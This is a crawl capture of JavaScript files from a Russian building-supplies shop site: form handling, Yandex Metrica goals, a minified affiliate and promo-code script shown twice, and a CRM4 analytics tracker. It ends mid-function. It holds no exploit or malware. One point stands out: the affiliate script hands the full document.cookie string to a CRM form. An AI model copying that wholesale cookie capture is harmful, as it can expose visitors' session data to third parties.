            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405
body_size: 1440
content:
(function(window){
    'use strict';

    if (window.JSAjaxForms)
        return;

    window.JSAjaxForms = function()
    {
        this.btnForm = false;
        this.ajaxUrl = '/ajax/reAjax.php';
        this.isInitialized = false; // добавляем флаг

        BX.ready(BX.delegate(this.init, this));
    }

    window.JSAjaxForms.prototype = {
        init: function(){
            // Проверяем, не инициализирован ли уже
            if (this.isInitialized) return;
            
            this.btnForms = document.querySelectorAll('[ajax-form]');

            if(!!this.btnForms){
                for(let i in this.btnForms)
                    BX.bind(this.btnForms[i], 'click', BX.delegate(this.openForm, this));
            }
            
            this.isInitialized = true; // помечаем как инициализированный
        },

        // Добавляем метод переинициализации
        reinit: function() {
            // Очищаем старые обработчики
            if (this.btnForms) {
                for (let i = 0; i < this.btnForms.length; i++) {
                    BX.unbindAll(this.btnForms[i]);
                }
            }
            
            // Сбрасываем флаг
            this.isInitialized = false;
            
            // Переинициализируем
            this.init();
        },

        triggerGoal: function (goal) {
            // Предполагается, что ym определен где-то в коде
            console.log("triggerGoal", goal)
            if (typeof ym === 'function') {
                ym(4925146, 'reachGoal', goal);
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }
         },

        openForm: function (e){
            const currentNode = BX.proxy_context;
            const formCode = BX.data(currentNode, 'code');
            const goal = BX.data(currentNode, 'goal')??'submit-leadforma';

            const dataDefault = {
                method: "form",
                formCode: formCode,
            };

            // Получаем объект из data-param атрибутов
            const params = this.getDataParams(currentNode);

            const data = { ...dataDefault, params: params };

            BX.ajax({
                url: this.ajaxUrl + "?method=form&formCode="+formCode,
                method: 'POST',
                data: data,
                onsuccess: BX.delegate(function (result){
                    let inlinePopup = BX('form');
                    inlinePopup.innerHTML = result;
                    if(goal){
                        BX.bind(inlinePopup.querySelector('[name="'+formCode+'"]'), 'submit',  this.triggerGoal.bind(this, goal));
                    }
                    Fancybox.show([{
                        src: '#form',
                        type: 'inline',
                    }],{
                        mainClass: 'fancybox__container--mobile-swipe-to-close',
                    });
                }, this)
            });
            BX.PreventDefault(e);
        },

        getDataParams: function(element) {
            const attributes = element.attributes;
            const paramsObject = {};

            // Перебираем все атрибуты элемента
            for (let i = 0; i < attributes.length; i++) {
                const attr = attributes[i];
                // Проверяем, начинается ли имя атрибута с 'data-param-'
                if (attr.name.startsWith('data-param-')) {
                    // Извлекаем наименование параметра, удаляя 'data-param-'
                    const paramName = attr.name.replace('data-param-', '');
                    // Добавляем параметр и его значение в объект
                    paramsObject[paramName] = attr.value;
                }
            }

            return paramsObject;
        }

    }
})(window);

// Убираем автоматическое создание экземпляра
// new JSAjaxForms(); // удаляем эту строку

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2521
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2522
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};

--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/add_trace.js
body_size: 2607
content:
/**
 * AddTrace CRM4.ORG
 * 2020/10/14
 * https://tracking.fix4.org/tracker/v1/add_trace.js
 */

var AddTraceCrm4Org = AddTraceCrm4Org || {};

// Управление Debug
AddTraceCrm4Org.debugEnable = false;

// Console.log для Debug
AddTraceCrm4Org.consoleLog = function (message) {
    if (AddTraceCrm4Org.debugEnable) {
        console.log('AddTrace CRM4.ORG: ' + message);
    }
}

// Если при загрузке страницы нет ключа "b24_crm_guest_utm" пытаемся поставить свои
AddTraceCrm4Org.setUtmSource = function () {
    AddTraceCrm4Org.consoleLog('setUtmSource');

    if (localStorage.getItem('b24_crm_guest_utm') === null) {
        var jsonObj, newObj = {};
        newObj.ts = Date.now();
        newObj.list = {};
        newObj.list.utm_source = getDomainFromUrl(document.referrer);
        jsonObj = JSON.stringify(newObj);
        localStorage.setItem('b24_crm_guest_utm', jsonObj);
    }
}

// Проверка наличия jQuery и его подключение
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    AddTraceCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
    // Запуск приложения
}

function scriptLoadHandler() {
    AddTraceCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
    // Запуск приложения
}

// Срабатывает после инициализации виджета
window.addEventListener('onBitrixLiveChat', function (event) {
    window.AddTraceWidget = event.detail.widget;
});

// Запуск скрипта
AddTraceCrm4Org.run = function () {
    AddTraceCrm4Org.consoleLog('Запуск!');

    // Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
    setUtmTerms();

    // Установка дополнительных данных (публикуется при начале новой сессии, расширенный формат)
    window.AddTraceWidget.setCustomData([
        {
            'MESSAGE': 'Страница сайта: ' + location.href
        },
        {
            'GRID': [
                {
                    'NAME': 'TRACE',
                    'VALUE': b24Tracker.guest.getTrace(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'GOOGLE_ANALITICS',
                    'VALUE': getValuesGoogleAnalitics(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'YANDEX_METRIKA',
                    'VALUE': getValuesYandexMetrika(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'CRM4_KEYWORDS',
                    'VALUE': getFirstPageKeywords(),
                    'DISPLAY': 'NONE'
                }
            ]
        },
    ]);
}

// Получаем необходимые значения Google Analitics
function getValuesGoogleAnalitics() {
    let values = {},
        json,
        gat,
        gac;

    // '_ga'
    values['_ga'] = getGookieByName('_ga');

    // '_gid'
    values['_gid'] = getGookieByName('_gid');

    // '_gat'
    gat = getCookieByMatch(/^_gat/);
    gat.forEach(function (value, key, gat) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    // '_gac'
    gac = getCookieByMatch(/^_gac/);
    gac.forEach(function (value, key, gac) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    json = JSON.stringify(values);

    // console.log(values);
    // console.log(json);

    return json;
}

// Получаем необходимые значения Yandex.Metrika
function getValuesYandexMetrika() {
    let values = {},
        reqNum,
        regex,
        json;

    // '_ym_uid' (Cookies)
    values['_ym_uid'] = getGookieByName('_ym_uid');

    // '_ym_d' (Cookies)
    values['_ym_d'] = getGookieByName('_ym_d');

    // '_ym54915952_reqNum' (Local Storage)
    reqNum = findLocalItems(/^_ym\d+_reqNum$/)[0];

    if (reqNum) {
        reqNum = reqNum.key;

        // Извлекаем из ключа цифры
        regex = /[0-9/.]+/;
        reqNum = reqNum.match(regex)[0];

        if (reqNum) {
            values['_ym_reqNum'] = reqNum;
        }
    }

    json = JSON.stringify(values);

    return json;
}

// Получаем значения из Local Storage
function findLocalItems(query) {
    var i, results = [];
    for (i in localStorage) {
        if (localStorage.hasOwnProperty(i)) {
            if (i.match(query) || (!query && typeof i === 'string')) {
                value = JSON.parse(localStorage.getItem(i));
                results.push({key: i, val: value});
            }
        }
    }
    return results;
}

// Получаем значение Cookie, когда точно знаем имя
function getGookieByName(cookieName) {
    let results = document.cookie.match('(^|;) ?' + cookieName + '=([^;]*)(;|$)');

    if (results) {
        return (unescape(results[2]));
    } else {
        return '';
    }
}

// Получаем Cookies по регулярке в имени
function getCookieByMatch(regex) {
    let cs = document.cookie.split(/;\s*/),
        ret = [],
        i;

    for (i = 0; i < cs.length; i++) {
        if (cs[i].match(regex)) {
            ret.push(cs[i]);
        }
    }

    return ret;
}

// Получаем ключевые слова 1-й страницы
function getFirstPageKeywords() {
    let keywords = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_pages');

    if (storageB24) {
        let newObj = JSON.parse(storageB24);
        AddTraceCrm4Org.consoleLog(newObj);

        keywords = newObj[0][3];
        AddTraceCrm4Org.consoleLog(keywords);

        if (!keywords) {
            keywords = '';
        }
    }

    return keywords;
}

// Извлекаем домен из URL
function getDomainFromUrl(url) {
    let result, match;

    if (match = url.match(/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:\/\n\?\=]+)/im)) {
        result = match[1];
        if (match = result.match(/^[^\.]+\.(.+\..+)$/)) {
            result = match[1];
        }
    }

    if (result) {
        // Изменение UTM source с SEO-трафика для модуля call-трекинга (заменяем точку на нижнее подчеркивание)
        result = result.replace(/[\.]/g, '_');
    }

    return result;
}

// Получаем домен REF-страницы
function getRefDomain() {
    let newObj;
    let refUrl = '';
    let refDomain = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_ref');

    if (storageB24) {
        newObj = JSON.parse(storageB24);
        refUrl = newObj.ref;

        if (!refUrl) {
            refDomain = '';
        } else {
            refDomain = getDomainFromUrl(refUrl);
        }
    }

    return refDomain;
}

// Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
function setUtmTerms() {
    let newObj;
    let jsonObj;
    let refDomain = '';
    let keywords = '';
    let needSave = false;
    let storageB24 = localStorage.getItem('b24_crm_guest_utm');

    if (storageB24) {
        newObj = JSON.parse(storageB24);

        if (!newObj.list.utm_source) {
            refDomain = getRefDomain();
            if (refDomain) {
                newObj.list.utm_source = refDomain;
                needSave = true;
            }
        }

        if (!newObj.list.utm_term) {
            keywords = getFirstPageKeywords();
            if (keywords) {
                newObj.list.utm_term = keywords;
                needSave = true;
            }
        }

        if (needSave) {
            jsonObj = JSON.stringify(newObj);
            localStorage.setItem('b24_crm_guest_utm', jsonObj);
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/global.js?173495210510448
body_size: 2395
content:
"use strict";

const media = {
  sm: matchMedia('screen and (min-width: 576px)'),
  md: matchMedia('screen and (min-width: 768px)'),
  lg: matchMedia('screen and (min-width: 992px)'),
  xl: matchMedia('screen and (min-width: 1200px)'),
  xxl: matchMedia('screen and (min-width: 1400px)'),
  hover: matchMedia('(hover:hover) and (pointer: fine)')
};
document.addEventListener('DOMContentLoaded', () => {
  // Ленивая загрузка контента по классу .lozad
  (() => {
    const observer = lozad('.lozad', {
      // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
      // threshold: 0.1, // ratio of element convergence
      enableAutoReload: true // it will reload the new image when validating attributes changes
    });
    observer.observe();
  })();
  (() => {
    const themesToggle = document.getElementById('themesToggle');
    function resetAllTransitions() {
      document.documentElement.classList.add('reset-all-transitions');
      setTimeout(() => {
        document.documentElement.classList.remove('reset-all-transitions');
      }, 50);
    }
    themesToggle.addEventListener('click', () => {
      if (localStorage.theme) {
        document.documentElement.dataset.theme = "light";
        resetAllTransitions();
        localStorage.removeItem("theme");
      } else {
        document.documentElement.dataset.theme = "dark";
        resetAllTransitions();
        localStorage.setItem("theme", "dark");
      }
    });
  })();
  (() => {
    const selectsList = document.body.querySelectorAll('select.form-control');
    if (selectsList.length) {
      selectsList.forEach(item => {
        let containerOuter = ['choices'];
        if (item.classList.contains('form-control--bg-alt')) {
          containerOuter.push('choices--bg-alt');
        }
        if (item.classList.contains('form-control--bg')) {
          containerOuter.push('choices--bg');
        }
        if (item.classList.contains('text-0')) {
          containerOuter.push('text-0');
        }
        if (item.classList.contains('text-3')) {
          containerOuter.push('text-3');
        }
        if (item.classList.contains('sort')) {
          containerOuter.push('sort');
        }
        new Choices(item, {
          searchEnabled: false,
          shouldSort: false,
          placeholder: true,
          itemSelectText: '',
          allowHTML: true,
          classNames: {
            containerOuter
          }
        });
      });
    }
  })();
  (() => {
    tippy('[data-tippy-content]', {
      allowHTML: true,
      arrow: false
    });
  })();
  (() => {
    const dropdowns = document.querySelectorAll('[data-dropdown]');
    if (dropdowns) {
      dropdowns.forEach(dropdown => {
